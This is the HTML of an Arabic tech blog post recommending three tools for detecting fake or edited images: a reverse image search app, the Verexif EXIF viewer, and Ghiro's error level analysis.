@media only screen and (max-width:480px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 8px}.post{margin:0 0 8px;padding:8px}h2.post-title,h1.post-title{font-size:16px}.img-thumbnail,.img-thumbnail img{width:120px;height:90px}.img-thumbnail{margin:0 0 0 8px}.comments .comment-block,.comments .comments-content .inline-thread{padding:10px!important}.comment .comment-thread.inline-thread .comment{margin:0 0 0 0!important}#related_posts{margin:20px 0 20px 20px;padding:0}.post-info{font-size:12px}.flickr_badge_image{height:55px;width:55px}}
@media screen and (max-width:320px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 6px}.post{padding:6px}.img-thumbnail,.img-thumbnail img{width:100px;height:80px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:87%;float:right;margin-right:20px}}
</style>
<style type='text/css'>
.post img{background:#f9f9f9;height:auto;max-width:100%;border:0;margin-bottom:2.0px;box-shadow:0 0 0 1px rgba(0,0,0,0.03);opacity:1;transition:all .6s ease;}
.post img:hover {opacity:0.95;}
.post-body a.img,.post-body .separator a {margin-right:0!important;margin-left:0!important;}
.breadcrumbs{border-bottom:0;margin-bottom:0;}
.post-info{margin:5px 0;color:#444;font-size:90%;padding:0;text-align:center;font-weight:700;border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3}
.post-info a{display:inline-block;background:transparent;color:#444;padding:10px;transition:all .3s ease-in-out}
/* share button */
#share-this{overflow:hidden;margin:20px auto 0 auto;line-height:1.4em;display:table;text-align:center}
#share-this h4{font-family: droid arabic kufi;font-size: 12px;position:relative;overflow:hidden;margin:0 0 20px;font-weight:700;padding:0 8px;text-align:center;text-transform:uppercase;transition:all 0.5s ease-out}
#share-this h4:before,#share-this h4:after{position:absolute;top:51%;overflow:hidden;width:50%;height:1px;content:'\a0';background-color:#ddd}#share-this h4:before{margin-right:-50%;text-align:left;}#share-this span{position:relative;display:inline-block;padding:0 10px;margin:auto;}
#share-this a{float:right;display:block;color:#fff;padding:10px 14px;text-align:center;margin:0 3px 3px;font-size:12px}#share-this a.this-fb{background:#395796;}#share-this a.this-tw{background:#4cb0ea;}#share-this a.this-gp{background:#de3425;text-align:center;overflow:hidden}#share-this a.this-gp i{text-align:center;padding:0}#share-this a.this-fb:hover,#share-this a.this-tw:hover,#share-this a.this-gp:hover {opacity:.9}#share-this i{display:inline-block;margin:-3px 0 0 10px}
.this-fb i,.this-tw i,.this-gp i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMYzpDfxtv0TI3erYVxvH2SrgBBGBptjtiYlzaqWnI1YiWs0yotHgP1y5umjc069-kQ5DEpqh-tlXK7xw-QndW0PLGtnhFtUmnCF_agRIt0AIrVnh5GZtz1B7Dp23aKXT43TsSJedF5wju/s1600/sosmed2.png) no-repeat;width:22px; height:18px; display:inline-block;vertical-align:text-top;margin-top:-6px;text-align:center}
.this-fb i{background-position:0 -100px;margin-top:-4px}.this-tw i{background-position:0 -150px}.this-gp i{background-position:0 -200px}.notpay {font-size:13px;line-height: 22px;border:2px #df3f2a solid;padding:3px 15px;text-align:center;margin:0 0 25px;}.pay {font-size:13px;line-height: 22px;border:2px #5973b0 solid;padding:3px 15px;text-align:center;margin:0 0 25px;}
/* Related Posts */
.related-post{margin:30px 0 0;position:relative;padding:0 0 10px}
.related-post h4,#comments h3{color:#333;text-align:center;font-family: droid arabic kufi;font-size:12px;font-weight:700;text-transform:uppercase;position:relative;padding:15px 20px;margin:0 0 20px}
.related-post h4:after,#comments h3:after{content:"";position:absolute;width:4px;height:4px;background:#1a9eda;border-radius:50%;bottom:0;right:52%;box-shadow:1em 0 0 0 #1a9eda,2em 0 0 0 #1a9eda}
.related-post ul{margin:0;padding:0}
.related-post-style-3,.related-post-style-3 li{margin:auto;text-align:right;padding:0;list-style:none;word-wrap:break-word}
.related-post-style-3 li a{color:#64707a;font-weight:700;font-size:12px;line-height:1.4em}
.related-post-style-3 li:hover a,.related-post-style-3 li a:hover{color:#1daced}
.related-post-style-3 .related-post-item{display:inline-block;float:right;width:29.2%;height:220px;padding:0;margin-right:3%;margin-bottom:15px;position:relative;overflow:hidden}
.related-post-style-3 .related-post-item:focus{outline:none;border:none}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100%;height:125px;}
/* CSS Item Responsive */
@media only screen and (max-width:640px){.related-post-style-3 .related-post-item {width:45.4%;}}
@media screen and (max-width:414px){.related-post-style-3 .related-post-item {width:100%;margin:0;padding:10px;}}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabicnaskh.css");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css");loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabickufi.css");loadCSS("https://mudwnp.googlecode.com/svn/trunk/font-ge_dinar.css");loadCSS("http://fonts.googleapis.com/css?family=Oswald:400,300,700|Electrolize");
//]]>
</script>
<script type='text/javascript'>
$(function() {$(".tabs-1").mtabs();});
</script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000",
      "text": "#0f0"
    },
    "button": {
      "background": "#0f0"
    }
  },
  "theme": "classic",
  "content": {
    "href": "https://policies.google.com/technologies/partner-sites"
  }
})});
</script>
<script async='async' charset='UTF-8' src='//cdn.sendpulse.com/js/push/161f66dd29670801a0342cfe89f73139_1.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='fb-root'></div>
<script>
//<![CDATA[
window.fbAsyncInit = function() {
FB.init({
appId : '138023409932876',
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/ar_AR/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
//]]>
</script>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div id='search'>
<form action='/search' id='searchform' method='get'>
<input id='search-form' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='ادخل كلمة للبحث ...'/>
</form>
</div>
<div class='navigation' id='navigation'>
<nav class='mainin-nav' id='main'>
<ul>
<li class='home1'><a href='https://www.professional-tech.com/'>الرئيسية</a></li>
<li class='home2'><a href='http://www.professional-tech.com/p/about-us.html'>عنا</a></li>
<li class='home3'><a href='http://www.professional-tech.com/p/contact-us.html'>الاتصال بنا</a></li>
<li class='home4'><a href='http://www.professional-tech.com/p/privacy-policy.html'>اتفاقية الاستخدام</a></li>
</ul>
<a href='#' id='pull'>قائمة</a>
</nav>
</div>
<div class='clear'></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.professional-tech.com/' style='display: block'>
<img alt='Professional - Tech _ خبير التقنية' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg' style='display: block' width='180px; '/>
</a>
</div>
</div></div>
<div class='header-left section no-items section' id='header-left'>
</div>
</div>
<div class='clear'></div>
<div id='menu-wrapper'>
<nav id='gvmenu'>
<input type='checkbox'/>
<label></label>
<ul>
<li class='homers'><a href='/'>الرئيسية</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>مجانيات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>دورات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%B1%D8%B3%D9%83%D9%8A%D9%86'>reskin</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/' itemprop='url'><span itemprop='title'>Professional - Tech _ خبير التقنية</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?&amp;max-results=6' itemprop='url'><span itemprop='title'>اخبار</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?&amp;max-results=6' itemprop='url'><span itemprop='title'>مقالات</span></a></span>
<span>اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Kt7-659Yj8LqLg33hHuUKmwvjtAbZEuwESw_HJFrj9bK2I7103bEBpb-MqVHag75BHkYAdblw6ISbO7k4Bpp11XC-RCnv8cA11zF1cQg8jAhaPswGtbIeSpBsiuJWFFOMNXDUtMyLbi7f8_BHNlYKmBciaDhRY5-4caytlccBh3RhHeWU7-WVOM/s16000/test-image-edited-or-photoshopped-1.png'></a>
<h1 class='post-title entry-title'>
اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية
</h1>
<div class='post-info'>
<span class='author-info'>
<span class='fn'>
<span>SPM-PBX</span>
</span>
</span>
<a content='https://www.professional-tech.com/2022/09/blog-post_23.html'></a>
<span class='time-info'>
<a class='timestamp-link' href='https://www.professional-tech.com/2022/09/blog-post_23.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2022-09-23T15:06:00+01:00'>3:06:00 م</abbr></a>
</span>
<span class='label-info'>
<a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?max-results=4' rel='tag'>اخبار</a>
<a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?max-results=4' rel='tag'>مقالات</a>
</span>
<span class='item-control blog-admin pid-1559687753'>
<a href='https://www.blogger.com/post-edit.g?blogID=8961028667661638612&postID=8816382338730110328&from=pencil' title='تعديل الرسالة'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8816382338730110328'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Kt7-659Yj8LqLg33hHuUKmwvjtAbZEuwESw_HJFrj9bK2I7103bEBpb-MqVHag75BHkYAdblw6ISbO7k4Bpp11XC-RCnv8cA11zF1cQg8jAhaPswGtbIeSpBsiuJWFFOMNXDUtMyLbi7f8_BHNlYKmBciaDhRY5-4caytlccBh3RhHeWU7-WVOM/s528/test-image-edited-or-photoshopped-1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="277" data-original-width="528" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Kt7-659Yj8LqLg33hHuUKmwvjtAbZEuwESw_HJFrj9bK2I7103bEBpb-MqVHag75BHkYAdblw6ISbO7k4Bpp11XC-RCnv8cA11zF1cQg8jAhaPswGtbIeSpBsiuJWFFOMNXDUtMyLbi7f8_BHNlYKmBciaDhRY5-4caytlccBh3RhHeWU7-WVOM/s16000/test-image-edited-or-photoshopped-1.png" /></a></div>
<p dir="rtl" style="text-align: justify;"><br /></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: large;">نصادف يوميا ملايين الصور&#1548; سواء على مواقع الويب&#1548; او مواقع التواصل الاجتماعي&#1548; منها المزيف ومنها الحقيقي. وقبل التفاعل معها أو مشاركتها&#1548; يجب معرفة هل هي مزيفة أم لا&#1567;</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: large;">وبالتالي من خلال المقالة التالية نقدم لك أفضل ثلات ادوات كشف الصور المزيفة&#1548; وبالتالي الاطلاع على حقيقتها وكذا مصدرها.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;"><a href="https://play.google.com/store/apps/details?id=com.thinkfree.searchbyimage"><b>Reverse Image Search - Multi</b></a></span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">يمكننا عن طريق هذة الاداة البسيطة&#1548; معرفة مصدر أي صورة على الانترنت&#1548; وبذلك نكشف مصداقية الصورة&#1548; حيث</span><span style="font-size: large;">&nbsp;تعمل الاداة على مصدر الصورة من خلال مقارنتها بملايين الصور على محركات البحث&#1548; وخاصتا&#1611; محرك بحث كوكل&#1548; حيث تظهر العديد من النتائج التي توضح مصدر الصورة&#1548; اذا كانت مأخوذة من الانترنت&#1548; ولذلك يمكنك أن تحكم على مصداقيتها خلال ثواني قبل مشاركتها على حسابتك&#1548; أو مشاركتها مع أصدقائك بشكل مباشر.&nbsp;</span></p>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv_J3FoJACkVVTd4O25P_OMkPlCbjdPr_p47ZxF2_2woF8ukz7L7__V-q31L5yOpktXLEB2rnV-_62aXDZj2IfJQ_KphjnVSsB6W36qSE00ltVX1iE7dDihmm6oUhho4KuZvkpJi80dh358RACEYzr45RU3xUDR0R1LxVPUT1dpH1PcpCUAZX7Ffw/s600/%D8%A3%D8%AF%D8%A7%D8%A9-%D9%83%D8%B4%D9%81-%D8%A7%D9%84%D8%B5%D9%88%D8%B1-%D8%A7%D9%84%D9%85%D8%B2%D9%8A%D9%81%D8%A9.webp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv_J3FoJACkVVTd4O25P_OMkPlCbjdPr_p47ZxF2_2woF8ukz7L7__V-q31L5yOpktXLEB2rnV-_62aXDZj2IfJQ_KphjnVSsB6W36qSE00ltVX1iE7dDihmm6oUhho4KuZvkpJi80dh358RACEYzr45RU3xUDR0R1LxVPUT1dpH1PcpCUAZX7Ffw/s16000/%D8%A3%D8%AF%D8%A7%D8%A9-%D9%83%D8%B4%D9%81-%D8%A7%D9%84%D8%B5%D9%88%D8%B1-%D8%A7%D9%84%D9%85%D8%B2%D9%8A%D9%81%D8%A9.webp" /></a></div>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;"><a href="https://www.verexif.com/en/" target="_blank"><b>&nbsp;Verexif</b></a></span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">هو موقع لقراءة Exif Data أو معلومات الصورة الخفية&#1548; مثل وقت الالتقاط&#1548; ونوع الكاميرا المستخدمة أو الهاتف&#1548; وما إذا كان استخدم الفلاش أثناء التصوير أم لا&#1548; فهي بذلك تشكل الانطباع المبدئي عن الصورة المراد التحقق من صحتها&#1548; ومن خلال هذه المعلومات الأولية يمكن الوصول للحقيقة بمساعدة&nbsp; الأدوات أخرى.</span></p>
<p dir="rtl" style="text-align: justify;"></p>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kkRTWPEr7CUMwDeBlto3kSHrLDWnBdZc-TSy1hfSPHfDT4I8m68Uekpd-z92t-qBrt2ss63SzO463wPL5nZpsElppuIXR1JLdLOkEmYXSK4ostWVqWuxambz7IL_IdZPt2pb2ySvefFNAl0UdK8CGSil04kz3aeuRBcczn6Ht_8N1Yo_XMlLQXk/s367/Capture.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="252" data-original-width="367" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kkRTWPEr7CUMwDeBlto3kSHrLDWnBdZc-TSy1hfSPHfDT4I8m68Uekpd-z92t-qBrt2ss63SzO463wPL5nZpsElppuIXR1JLdLOkEmYXSK4ostWVqWuxambz7IL_IdZPt2pb2ySvefFNAl0UdK8CGSil04kz3aeuRBcczn6Ht_8N1Yo_XMlLQXk/s16000/Capture.PNG" /></a></div>
<p dir="rtl" style="text-align: justify;"><a href="http://www.getghiro.org/" target="_blank"><b>Ghiro&nbsp;</b></a></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">&nbsp;تم تصميم Ghiro لمساعدتك في عملية تحليل كمية هائلة من الصور&#1548; وقد تصبح أداة أساسية في اختبار الصور الخاص بك.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">تحليل مستوى الخطأ (ELA) هي تقنية تهدف إلى اكتشاف ما إذا كانت الصورة قد تم تحريرها أم لا. يمكن تطبيقه على الصور المضغوطة&#1548; مثل JPEG أو PNG. الفكرة الرئيسية هي أن الصورة في شكلها الأصلي لها مستويات فريدة من الضغط. يتم إعادة حفظ الصورة التي تم تحليلها ويتم حساب الاختلافات في مستويات الضغط&#1548; إذا تم الكشف عن اختلافات&#1548; فإن احتمال إجراء عمليات تحرير مرتفع. يحسب Ghiro مستويات الخطأ ويكتشف الاختلافات بينها.</span></p>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimH-Ud90xrngHuzi6-Tn3SQd5lyIMZbxvjM7kRYvI6Ei3LkKCYXmYj2qLd_2Gj2XEE7FG5cqZrBBosaFk3RJj15gOTKMBAgM7tC3lqEVipxqDP0p90b4OZ4jK6-xyUBV-4mT2Y-EMvwmIgn7Gjtpx-s35jOXGVplHSu3Sadu94b6iLoiM30SVKklM/s528/3-test-image-edited-or-photoshopped.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="277" data-original-width="528" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimH-Ud90xrngHuzi6-Tn3SQd5lyIMZbxvjM7kRYvI6Ei3LkKCYXmYj2qLd_2Gj2XEE7FG5cqZrBBosaFk3RJj15gOTKMBAgM7tC3lqEVipxqDP0p90b4OZ4jK6-xyUBV-4mT2Y-EMvwmIgn7Gjtpx-s35jOXGVplHSu3Sadu94b6iLoiM30SVKklM/s16000/3-test-image-edited-or-photoshopped.png" /></a></div>
<br />
<p dir="rtl" style="text-align: justify;"><br /></p>
<br />
<br />
<div class='clear'></div>
<div id='share-this'>
<h4><span>شارك المقال</span></h4>
<a class='this-fb' href='http://www.facebook.com/sharer.php?u=https://www.professional-tech.com/2022/09/blog-post_23.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fb-1'></i>شاركه على فيسبوك</a><a class="this-tw" href="//www.blogger.com/share-post.g?blogID=8961028667661638612&amp;postID=8816382338730110328&amp;target=twitter" onclick="window.open(this.href,&quot;popupwindow&quot;,&quot;status=0,height=500,width=500,resizable=0,top=50,right=100&quot;);return false;" rel="nofollow" target="_blank" title="Twitter"><i class='tw-2'></i>غرد على تويتر</a><a class='this-gp' href='https://plus.google.com/share?url=https://www.professional-tech.com/2022/09/blog-post_23.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Google+'><i class='gp-2'></i><span class='gp-del'>شاركه على جوجل+</span></a></div>
<div class='clear'></div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
  var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){
    var labelArray = [
        "اخبار",
        
        "مقالات"
        ];
    var relatedPostConfig = {
        homePage: "https://www.professional-tech.com/",
        widgetTitle: "<h4>مواضيع ذات صلة</h4>",
        numPosts:6,
        summaryLength:0,
        titleLength: "auto",
        thumbnailSize: 200,
        noImage: "http://2.bp.blogspot.com/-pcWHSqKq44g/U6ZtZ5js6SI/AAAAAAAADu0/iR9lOJhGLKE/s1600/no-image.png",
        containerId: "related-post",
        newTabLink: false,
        moreText: "إقرأ المزيد",
        widgetStyle: 3,
        callBack: function() {}
};}
</script>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
<script type='text/javascript'>
//<![CDATA[
/*! Related Post Widget */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>مواضيع ذات صلة:</h4>",widgetStyle:1,homePage:"http://mudwnp.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:200,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
//]]>
</script>
<div class='clear'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.professional-tech.com/2022/09/github.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#171; الموضوع السابق</a>
</span>
</div>
<i class='fa fa-chevron-right arrowright'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.professional-tech.com/2022/09/blog-post_22.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>الموضوع التالي &#187;</a>
</span>
</div>
<i class='fa fa-chevron-left arrowleft'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='الإبتسامات'>الإبتسامات</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='إخفاء'>إخفاء</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/8961028667661638612?po=8816382338730110328&hl=ar&saa=85391&origin=https://www.professional-tech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>

         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
